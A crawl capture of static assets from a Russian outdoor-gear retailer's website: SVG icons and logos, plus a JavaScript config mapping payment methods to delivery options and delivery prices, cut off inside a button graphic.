2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045zm2.559 15.177L25.734 38.12"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M27.383 29.48a2.149 2.149 0 100-4.297 2.149 2.149 0 000 4.297zm9.145 9.143a2.148 2.148 0 100-4.297 2.148 2.148 0 000 4.297z"/></symbol><symbol id="icon-ticker-logo-year" viewBox="0 0 65 64"><path fill="#324481" d="M27.14 8.76L11.46 30.3h3.76l11.92-16.68V30.3h3.48V8.76h-3.48zm10.04 0L52.85 30.3H49.1L37.18 13.63v16.68H33.7V8.76h3.48zM13.83 49.31h1.99v-13.7H14.4c-.72 1.5-1.7 1.7-3.69 1.78v1.34h3.12v10.58zm12.27-6.33c-.07 3-1.2 5-3.19 5-1.32 0-2.25-.69-2.44-1.97h-2.06c.23 1.8 1.55 3.55 4.31 3.55 3.97 0 5.4-3.63 5.4-7.54 0-4.12-1.58-6.65-5.06-6.65-2.93 0-4.9 2.06-4.9 4.68 0 2.82 1.95 4.69 4.49 4.69 1.68 0 2.83-.78 3.45-1.76zm-3.02-6.05c1.68 0 2.82 1.21 2.82 3.07 0 1.85-1.18 3.1-2.84 3.1s-2.83-1.25-2.83-3.1c0-1.86 1.17-3.07 2.85-3.07zm16.47 1.93c0-2.02-1.8-3.5-4.63-3.5-2.84 0-4.61 1.48-4.61 3.5 0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.25 3.42c0 2.64 2.2 4.12 5.05 4.12 2.85 0 5.04-1.48 5.04-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.82-2 1.82-3.16zm-4.63-1.93c1.6 0 2.66.85 2.66 2.18 0 1.34-1.06 2.3-2.66 2.3-1.59 0-2.67-.96-2.67-2.3 0-1.33 1.08-2.18 2.67-2.18zm-2.97 8.47c0-1.57 1.15-2.6 2.97-2.6 1.81 0 2.98 1.03 2.98 2.6 0 1.59-1.17 2.57-2.98 2.57-1.82 0-2.97-.98-2.97-2.57zm19.5-6.54c0-2.02-1.8-3.5-4.63-3.5s-4.61 1.48-4.61 3.5c0 1.15.53 2.44 1.81 3.16a3.58 3.58 0 00-2.24 3.42c0 2.64 2.19 4.12 5.04 4.12 2.86 0 5.05-1.48 5.05-4.12 0-1.27-.53-2.67-2.23-3.42 1.3-.74 1.81-2 1.81-3.16zm-4.63-1.93c1.6 0 2.67.85 2.67 2.18 0 1.34-1.06 2.3-2.67 2.3-1.59 0-2.66-.96-2.66-2.3 0-1.33 1.07-2.18 2.66-2.18zm-2.97 8.47c0-1.57 1.16-2.6 2.97-2.6 1.82 0 2.99 1.03 2.99 2.6 0 1.59-1.17 2.57-2.99 2.57-1.81 0-2.97-.98-2.97-2.57z"/></symbol><symbol id="icon-ticker-mountain" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M56.74 56.05L46.73 37.62 42.57 40l-9.65-21.3-7.81 16.73-5.3-5.4L7.86 56.05h48.87zM32.92 7.77h8.32L39.1 9.92l2.15 1.92h-8.32V7.77zM46.68 27.3h8.37l-2.15 2.14 2.15 1.92h-8.37v-4.07zM32.92 7.77V19.3m13.76 10.69v7.9M19.9 16.37h8.36l-2.15 2.14 2.15 1.92h-8.37v-4.06zm0 2.69v11.52"/><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M11.07 48.69l12.7 3.2 8.65-13.72 8.36 10.33 12.35.64"/><path fill="#415C98" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M23.78 53.49a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm-12.71-3.2a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm21.35-10.52a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm8.36 10.33a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2zm12.35.64a1.6 1.6 0 100-3.2 1.6 1.6 0 000 3.2z"/></symbol><symbol id="icon-ticker-official" viewBox="0 0 65 64"><path fill="none" stroke="#324481" stroke-miterlimit="10" stroke-width="2" d="M35.61 10.509a3.81 3.81 0 005.989 1.92c3.017-2.332 7.177.731 5.897 4.297-.914 2.514 1.006 5.166 3.703 5.074 3.794-.091 5.394 4.8 2.24 6.949-2.194 1.508-2.194 4.754 0 6.263 3.154 2.148 1.554 7.04-2.24 6.948-2.697-.091-4.572 2.56-3.703 5.074 1.28 3.566-2.88 6.629-5.897 4.297-2.103-1.645-5.212-.64-5.989 1.92-1.051 3.658-6.217 3.658-7.314 0a3.81 3.81 0 00-5.989-1.92c-3.017 2.332-7.177-.73-5.897-4.297.915-2.514-1.005-5.165-3.703-5.074-3.794.137-5.394-4.754-2.24-6.903 2.195-1.508 2.195-4.754 0-6.263-3.154-2.148-1.554-7.04 2.24-6.948 2.698.091 4.572-2.56 3.703-5.075-1.28-3.565 2.88-6.628 5.897-4.297 2.103 1.646 5.212.64 5.989-1.92 1.097-3.703 6.217-3.703 7.314-.045z"/><path fill="#324481" d="M22.767 32.176l-1.411 1.411 6.265 6.265 1.411-1.411-6.265-6.265z"/><path fill="#324481" d="M41.432 23.216l1.412 1.411-15.225 15.226-1.412-1.412 15.225-15.225z"/></symbol><symbol id="icon-trash-outline" viewBox="0 0 24 24"><path d="M6 19v2h12V7H6v12zM8 9h8v10H8V9zm7.5-5l-1-1h-5l-1 1H5v2h14V4h-3.5z" fill="currentColor"/></symbol><symbol id="icon-trash"><path d="M4.5 9h27M28.5 9v21c0 1.5-1.5 3-3 3h-15c-1.5 0-3-1.5-3-3V9M12 9V6c0-1.5 1.5-3 3-3h6c1.5 0 3 1.5 3 3v3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-user" viewBox="0 0 32 33"><path fill="none" d="M28.738 28.5H4v-4.615c0-4.062 3.323-7.385 7.385-7.385h9.969c4.061 0 7.384 3.323 7.384 7.385V28.5zM16.37 13.654a5.077 5.077 0 100-10.154 5.077 5.077 0 000 10.154z" stroke="currentColor" stroke-width="2" stroke-miterlimit="10"/></symbol><symbol id="icon-wishlist-empty" viewBox="0 0 516 270"><path fill="#324481" d="M195.607 0L.744 270h46.624L195.607 61.089V270h43.245V0h-43.245zm124.786 0l194.862 270h-46.623L320.393 61.089V270h-43.245V0h43.245z"/></symbol></svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://alpindustria.ru/js/config.js?a=2
body_size: 2924
content:
const PAYMENTS_ONLINE = {
	POS_CARD: 55,
	POS_WEBMONEY: 56,
	POS_APPLE: 57,
	POS: [55,56,57],
	ALFA_PODELI: 75,
	ALFA_SBP: 76,
	ALFA_CARD: 77,
	ALFA: [75,76,77],
	DOLYAME: 88,
	TINKOFF: 89,
	YANDEXPAY_CARD: 66,
	YANDEXPAY_SPLIT: 67,
	YANDEXPAY: [66,67],
	ROBOKASSA: 44,
	ALL: [44,55,56,66,67,57,75,76,77,88,89],
};

const DELIVERY_UR_PAYMENTS = [[], []];
DELIVERY_UR_PAYMENTS[0][1] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][5] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][15] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][9] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][6] = [1];
DELIVERY_UR_PAYMENTS[0][10] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][11] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][27] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][12] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][28] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][16] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][35] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][17] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][36] = [5,44,55,56,57,75,76,77];
DELIVERY_UR_PAYMENTS[0][13] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][14] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][7] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][8] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][18] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][19] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][20] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][21] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][22] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][23] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][25] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][29] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][30] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][31] = [1,5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][32] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][33] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[0][34] = [5,55,56,57,75,76,77,88,89,66,67];
DELIVERY_UR_PAYMENTS[1][1] = [3,5];
DELIVERY_UR_PAYMENTS[1][5] = [3,5];
DELIVERY_UR_PAYMENTS[1][9] = [3,5];
DELIVERY_UR_PAYMENTS[1][10] = [3,5];
DELIVERY_UR_PAYMENTS[1][13] = [3,5];
DELIVERY_UR_PAYMENTS[1][18] = [3,5];
DELIVERY_UR_PAYMENTS[1][20] = [3,5];
DELIVERY_UR_PAYMENTS[1][25] = [3,5];
DELIVERY_UR_PAYMENTS[1][32] = [3,5];
DELIVERY_UR_PAYMENTS[1][33] = [3,5];
DELIVERY_UR_PAYMENTS[1][34] = [3,5];
const DELIVERY_PVZ = [19,22,23,27,28,30,31,32,34,35,36];
const DELIVERY_CDEK = [11,12,18,19,22,23,26,27,28,34,33,35,36];
const DELIVERY_CSE = [5,16,17,20,30,31,32];

const DELIVERY_EXPRESS = 1500;
const DELIVERY_EXPRESS_ZAMKAD = 2500;
const DELIVERY_MSK = 500;
const DELIVERY_MSK_ZAMKAD = 1000;


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/i/partners/1_1732006064.svg
body_size: 7436
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70.01 52.78">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_2-2" data-name="Layer 2">
    <g>
      <polyline class="cls-1" points="69.55 13.61 53.84 13.61 61.69 0 69.55 13.61"/>
      <polyline class="cls-1" points="46.88 13.61 36.82 13.61 41.85 4.9 46.88 13.61"/>
      <polyline class="cls-1" points="28.87 13.61 23.72 13.61 26.3 9.15 28.87 13.61"/>
      <path class="cls-1" d="M58.58,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61M58.58,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h.01ZM54.04,45.2v7.46h-2.28v-7.46h2.28ZM45.73,45.2h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM43.03,49.57l-.61-2.17-.61,2.17s1.22,0,1.22,0ZM43.85,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM38.46,45.2v7.46h-2.28v-7.46h2.28ZM35.32,48.04l-2.13.11c0-1.2-.62-1.4-1-1.4-1.11,0-1.11,1.64-1.11,2.2,0,.61.02,1.09.21,1.5.19.42.47.65.9.65s.67-.22.84-.52c.13-.25.21-.5.21-.78l2.09.13c-.07.92-.49,1.6-.9,2-.51.5-1.25.85-2.29.85-1.82,0-2.66-1.01-3.04-1.75-.34-.65-.43-1.37-.43-2.02,0-1.22.32-2.32,1.22-3.11.75-.65,1.54-.79,2.26-.79s1.63.15,2.35.88c.4.4.83,1.1.85,2.07l-.03-.02ZM24.44,46.72c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM24.44,45.09c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM20.12,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.68.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83h0ZM13.31,46.92l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM3.92,49.57l-.61-2.17-.61,2.17h1.22ZM4.74,45.2l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48H0l2.32-7.46h2.42ZM65.32,45.2l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
      <path class="cls-1" d="M59.27,21.69l-.61-2.17-.61,2.17h1.22M60.09,17.32l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM54.7,17.32v7.46h-2.28v-7.46h2.28ZM51.32,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM44.51,19.04l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.56,2.14-.56.8,0,2.35.16,3,1.83h0ZM31.45,17.32h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.81-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM25.97,18.95v1.43h1.04c.22,0,.47-.02.67-.21.16-.15.22-.33.22-.51,0-.25-.1-.41-.2-.5-.21-.2-.51-.22-.71-.22h-1.03.01ZM23.69,17.32h3.76c.47,0,1.52.03,2.17.71.34.35.57.88.57,1.53,0,.84-.37,1.69-1.28,2.01l1.43,3.21h-2.54l-1.09-2.78h-.74v2.78h-2.28s0-7.46,0-7.46ZM65.3,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0ZM61.8,26.61v7.46h-2.28v-7.46h2.28ZM55.66,30.98l-.61-2.17-.61,2.17h1.22ZM56.48,26.61l2.34,7.46h-2.35l-.41-1.48h-1.99l-.45,1.48h-1.87l2.32-7.46h2.41ZM46.88,26.61h5.37v1.74h-1.54v5.72h-2.28v-5.72h-1.54v-1.74h0ZM41.95,26.61l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17ZM32.43,26.61h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM27.89,28.13c-.33,0-.65.16-.87.61-.05.11-.25.54-.25,1.55s.2,1.48.25,1.59c.22.47.54.62.87.62s.65-.15.87-.62c.05-.11.25-.57.25-1.59s-.2-1.45-.25-1.55c-.22-.45-.54-.61-.87-.61ZM27.89,26.5c1.37,0,2.13.61,2.41.86.65.59,1.14,1.6,1.14,2.98,0,1.13-.35,2.16-.97,2.83-.48.51-1.3,1.01-2.59,1.01-.99,0-1.76-.26-2.41-.88-.78-.74-1.14-1.73-1.14-2.96,0-1.66.67-2.59,1.28-3.09.54-.45,1.28-.75,2.27-.75h0ZM18.07,26.61l1.12,3.96,1.12-3.96h3.03v7.46h-2.17v-5.33l-1.43,5.33h-1.46l-1.46-5.33-.02,5.33h-1.76v-7.46s3.03,0,3.03,0ZM69.79,37.62l-1.89.58c-.05-.17-.16-.36-.28-.48-.2-.2-.53-.29-.92-.29-.3,0-.47.07-.57.13-.15.11-.17.26-.17.35,0,.41.49.48.74.53l.8.16c.72.14,1.27.34,1.69.65.6.45.82,1.03.82,1.71,0,1.75-1.7,2.51-3.33,2.51-1.17,0-2.07-.37-2.62-.9-.37-.36-.63-.84-.75-1.33l2.13-.35c.1.39.37.62.54.72.3.18.6.18.85.18.2,0,.49,0,.68-.15.12-.1.16-.21.16-.32,0-.41-.46-.58-.88-.66l-.83-.17c-.4-.09-1.01-.32-1.37-.55-.4-.27-.9-.79-.9-1.71s.47-1.51.96-1.87c.7-.5,1.55-.57,2.14-.57.8,0,2.35.16,3,1.83ZM57.54,35.9h5.61v1.74h-3.33v1.11h2.67v1.61h-2.67v1.22h3.33v1.78h-5.61v-7.46ZM52.22,41.62h.43c.26,0,.76-.02,1.12-.62.3-.52.34-1.14.34-1.46,0-.74-.21-1.24-.4-1.49-.32-.39-.76-.41-1.15-.41h-.34s0,3.98,0,3.98ZM49.94,35.9h2.75c.89,0,1.9.11,2.76.9.73.67,1.1,1.71,1.1,2.84s-.47,2.12-1.02,2.71c-.79.84-1.75,1.01-2.68,1.01h-2.9v-7.46h0ZM48.61,35.9v7.46h-2.28v-7.46h2.28ZM38.98,35.9h2.28v4.77c0,.34,0,.64.23.87.21.22.49.25.71.25s.5-.03.71-.25c.22-.23.23-.53.23-.87v-4.77h1.87v4.79c0,.61,0,1.48-.8,2.14-.65.53-1.48.63-2.12.63-1.1,0-1.82-.28-2.25-.6-.77-.57-.85-1.35-.85-2.05v-4.91h0ZM37.74,39.18v4.17h-1.12l-.3-.78c-.17.2-.43.45-.67.59-.22.13-.63.3-1.35.3-.82,0-1.55-.2-2.22-.83-.85-.8-1.1-1.88-1.1-2.89,0-1.53.51-2.49,1.09-3.04.79-.77,1.77-.91,2.45-.91,1.02,0,1.76.28,2.28.75.48.42.84,1.08.95,1.84l-2.22.23c0-.32-.13-.65-.29-.86-.2-.25-.45-.33-.69-.33-.34,0-.71.15-.92.66-.09.21-.21.59-.21,1.49,0,.97.14,1.43.29,1.69.22.37.52.53.9.53.3,0,.57-.12.71-.26s.29-.43.29-.66v-.08h-1.23v-1.61s3.36,0,3.36,0ZM65.3,17.31l2.53,4.16c-.05-.32-.14-.84-.14-1.21v-2.96h1.87v7.46h-1.89l-2.42-3.98-.4-.86c.11.68.15.78.15,1.36v3.48h-1.87v-7.46h2.17,0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/advantages/hook.svg
body_size: 396
content:
<svg fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 140 140"><path d="M62.1 21.1C69.9 18.4 78 17 86.2 17h30.3v6.4l-34.7 2.9L64 36.2l35.9 83.1-6.1 3.4-42.4-77.5-10.9-3.4-2.9 11.6L24 48.8l10.1-10.1c8-8 17.5-14 28-17.6z" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M86.4 25.9l.5 5.8 8.6-6.5.4 5.7 8.3-6.5.4 5.8 8.1-6.5" stroke="#fff" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="bevel"/><path d="M75.3 88.6l9.4-4.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/img/wallet/btn.svg
body_size: 22063
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Artwork" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="119.602px" height="35.183px" viewBox="0 0 119.602 35.183" style="enable-background:new 0 0 119.602 35.183;"
	 xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{clip-path:url(#SVGID_00000008125438703699555830000014412282676728494256_);}
	.st2{fill:#DEDBCE;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#40A5D9;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FFB003;}
	.st5{fill-rule:evenodd;clip-rule:evenodd;fill:#40C740;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#F26D5F;}
	.st7{fill-rule:evenodd;clip-rule:evenodd;fill:#D9D6CC;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#DEDBCE;}
	.st9{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M109.059,0H9.533C9.166,0,8.804,0,8.439,0.002C8.132,0.004,7.829,0.01,7.52,0.015
				C6.854,0.031,6.181,0.072,5.516,0.191C4.847,0.309,4.225,0.509,3.616,0.818C3.017,1.125,2.47,1.523,1.997,1.997
				C1.519,2.47,1.122,3.019,0.819,3.618C0.508,4.226,0.311,4.851,0.194,5.521C0.074,6.183,0.032,6.852,0.015,7.522
				C0.006,7.829,0.005,8.136,0,8.443c0,0.362,0,0.725,0,1.092v14.948c0,0.369,0,0.73,0,1.094c0.005,0.31,0.006,0.611,0.015,0.922
				c0.017,0.67,0.059,1.34,0.179,2.002c0.117,0.67,0.314,1.298,0.625,1.904c0.303,0.596,0.7,1.144,1.178,1.614
				c0.473,0.477,1.02,0.875,1.618,1.178c0.609,0.312,1.231,0.51,1.901,0.631c0.664,0.119,1.338,0.158,2.004,0.177
				c0.309,0.007,0.613,0.011,0.919,0.011c0.366,0.002,0.728,0.002,1.095,0.002h99.526c0.359,0,0.724,0,1.084-0.002
				c0.305,0,0.617-0.004,0.922-0.011c0.67-0.018,1.342-0.058,2-0.177c0.67-0.121,1.293-0.318,1.908-0.631
				c0.597-0.304,1.144-0.701,1.617-1.178c0.476-0.47,0.873-1.018,1.181-1.614c0.307-0.606,0.506-1.234,0.619-1.904
				c0.123-0.662,0.162-1.332,0.186-2.002c0.004-0.311,0.004-0.611,0.004-0.922c0.008-0.363,0.008-0.724,0.008-1.094V9.534
				c0-0.366,0-0.729-0.008-1.092c0-0.307,0-0.614-0.004-0.921c-0.023-0.67-0.062-1.34-0.186-2.002
				c-0.113-0.67-0.312-1.295-0.619-1.903c-0.309-0.599-0.705-1.147-1.181-1.621c-0.473-0.474-1.019-0.872-1.617-1.179
				c-0.615-0.31-1.238-0.51-1.908-0.627c-0.658-0.119-1.33-0.16-2-0.177c-0.305-0.005-0.617-0.011-0.922-0.013
				C109.784,0,109.419,0,109.059,0L109.059,0z"/>
		</g>
		<path d="M109.059,0.65c0.358,0,0.722,0,1.08,0.002c0.246,0.002,0.498,0.006,0.746,0.01l0.164,0.003
			c0.529,0.013,1.222,0.044,1.904,0.167c0.619,0.108,1.184,0.294,1.723,0.565c0.539,0.277,1.028,0.633,1.455,1.061
			c0.423,0.42,0.78,0.91,1.059,1.452c0.271,0.539,0.454,1.101,0.56,1.729c0.117,0.63,0.153,1.288,0.175,1.891
			c0.004,0.304,0.004,0.609,0.004,0.926c0.008,0.358,0.008,0.716,0.008,1.078v14.948c0,0.364,0,0.721-0.008,1.094
			c0,0.308,0,0.606-0.004,0.899c-0.022,0.617-0.058,1.275-0.177,1.916c-0.105,0.622-0.288,1.184-0.555,1.713
			c-0.284,0.549-0.641,1.037-1.066,1.456c-0.423,0.427-0.91,0.782-1.449,1.056c-0.531,0.27-1.097,0.456-1.729,0.571
			c-0.655,0.119-1.329,0.151-1.898,0.167c-0.3,0.007-0.607,0.011-0.911,0.011c-0.358,0.002-0.722,0.002-1.08,0.002H9.533
			c-0.365,0-0.726,0-1.095-0.002c-0.301,0-0.6-0.004-0.901-0.01c-0.572-0.016-1.245-0.048-1.906-0.167
			c-0.633-0.114-1.196-0.301-1.722-0.571c-0.539-0.273-1.027-0.629-1.457-1.063c-0.422-0.415-0.777-0.901-1.055-1.447
			c-0.268-0.523-0.453-1.086-0.564-1.724c-0.124-0.681-0.155-1.374-0.169-1.904c-0.006-0.208-0.009-0.411-0.011-0.616L0.65,25.576
			v-1.094V9.534l0-1.081l0.004-0.299C0.656,7.95,0.659,7.746,0.665,7.539c0.013-0.528,0.045-1.221,0.17-1.907
			c0.11-0.63,0.294-1.192,0.564-1.721c0.275-0.543,0.63-1.032,1.058-1.455C2.883,2.029,3.373,1.673,3.91,1.398
			C4.446,1.125,5.008,0.94,5.631,0.831C6.315,0.708,7.009,0.677,7.53,0.664l0.198-0.003c0.239-0.004,0.476-0.008,0.714-0.009
			C8.806,0.65,9.168,0.65,9.533,0.65H109.059"/>
	</g>
	<g>
		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M33.265,23.054l0,0.265c0,0.127,0,0.254-0.001,0.381c-0.001,0.107-0.002,0.214-0.005,0.321
						c-0.006,0.233-0.02,0.468-0.061,0.698c-0.042,0.234-0.111,0.452-0.219,0.664c-0.106,0.209-0.245,0.4-0.411,0.565
						c-0.166,0.166-0.357,0.304-0.565,0.411c-0.212,0.108-0.43,0.177-0.664,0.219c-0.23,0.041-0.465,0.055-0.698,0.061
